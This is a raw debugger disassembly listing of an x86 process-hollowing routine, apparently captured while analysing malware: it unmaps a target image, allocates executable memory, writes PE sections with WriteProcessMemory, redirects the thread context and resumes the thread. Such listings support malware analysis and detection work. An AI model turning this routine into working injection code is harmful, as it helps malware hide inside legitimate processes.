 05F81640 56 push esi esi:"PE"
05F81641 89 75 EC mov dword ptr ss:[ebp-14],esi
05F81644 FF 95 14 FF FF FF call dword ptr ss:[ebp-EC] [ebp-EC]:GetThreadContext
05F8164A 85 C0 test eax,eax
05F8164C 0F 84 A0 00 00 00 je 5F816F2
05F81652 BF 00 00 40 00 mov edi,400000
05F81657 57 push edi
05F81658 FF 75 FC push dword ptr ss:[ebp-4]
05F8165B FF 95 18 FF FF FF call dword ptr ss:[ebp-E8] [ebp-E8]:ZwUnmapViewOfSection
05F81661 8B 45 DC mov eax,dword ptr ss:[ebp-24]
05F81664 E8 1B F7 FF FF call 5F80D84
05F81669 6A 40 push 40
05F8166B 68 00 30 00 00 push 3000
05F81670 8B F0 mov esi,eax esi:"PE"
05F81672 FF 76 50 push dword ptr ds:[esi+50]
05F81675 57 push edi
05F81676 FF 75 FC push dword ptr ss:[ebp-4]
05F81679 FF 95 20 FF FF FF call dword ptr ss:[ebp-E0] [ebp-E0]:VirtualAllocEx
05F8167F 89 45 F8 mov dword ptr ss:[ebp-8],eax
05F81682 3B C3 cmp eax,ebx
05F81684 74 6C je 5F816F2
05F81686 53 push ebx
05F81687 FF 76 54 push dword ptr ds:[esi+54]
05F8168A FF 75 DC push dword ptr ss:[ebp-24]
05F8168D 50 push eax
05F8168E FF 75 FC push dword ptr ss:[ebp-4]
05F81691 FF 55 E8 call dword ptr ss:[ebp-18] [ebp-18]:WriteProcessMemory
05F81694 85 C0 test eax,eax
05F81696 74 5A je 5F816F2
05F81698 0F B7 4E 06 movzx ecx,word ptr ds:[esi+6]
05F8169C 0F B7 46 14 movzx eax,word ptr ds:[esi+14]
05F816A0 8D 44 30 18 lea eax,dword ptr ds:[eax+esi+18]
05F816A4 3B CB cmp ecx,ebx
05F816A6 7E 25 jle 5F816CD
05F816A8 8D 78 14 lea edi,dword ptr ds:[eax+14]
05F816AB 89 4D F0 mov dword ptr ss:[ebp-10],ecx
05F816AE 8B 07 mov eax,dword ptr ds:[edi]
05F816B0 03 45 DC add eax,dword ptr ss:[ebp-24]
05F816B3 53 push ebx
05F816B4 FF 77 FC push dword ptr ds:[edi-4]
05F816B7 50 push eax
05F816B8 8B 47 F8 mov eax,dword ptr ds:[edi-8]
05F816BB 03 45 F8 add eax,dword ptr ss:[ebp-8]
05F816BE 50 push eax
05F816BF FF 75 FC push dword ptr ss:[ebp-4]
05F816C2 FF 55 E8 call dword ptr ss:[ebp-18] [ebp-18]:WriteProcessMemory
05F816C5 83 C7 28 add edi,28
05F816C8 FF 4D F0 dec dword ptr ss:[ebp-10]
05F816CB 75 E1 jne 5F816AE
05F816CD 8B 46 28 mov eax,dword ptr ds:[esi+28]
05F816D0 03 45 F8 add eax,dword ptr ss:[ebp-8]
05F816D3 89 85 D0 FB FF FF mov dword ptr ss:[ebp-430],eax
05F816D9 8D 85 20 FB FF FF lea eax,dword ptr ss:[ebp-4E0]
05F816DF 50 push eax
05F816E0 FF 75 EC push dword ptr ss:[ebp-14]
05F816E3 FF 95 10 FF FF FF call dword ptr ss:[ebp-F0] [ebp-F0]:Wow64SetThreadContext
05F816E9 FF 75 EC push dword ptr ss:[ebp-14]
05F816EC FF 95 1C FF FF FF call dword ptr ss:[ebp-E4] [ebp-E4]:ResumeThread
05F816F2 5F pop edi